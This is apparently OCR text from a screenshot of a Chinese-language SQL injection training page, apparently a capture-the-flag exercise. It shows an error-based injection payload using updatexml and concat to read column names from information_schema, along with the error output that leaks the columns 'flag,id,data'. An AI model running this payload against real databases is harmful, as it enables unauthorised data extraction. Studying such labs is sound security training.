 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 and 1=(updatexml(1,concat(0x3a,(select group_concat(column_name) from
information_schema.columns where table_schema='sqli')),1))
查询错误: XPATH syntax error: ':flag,id,data'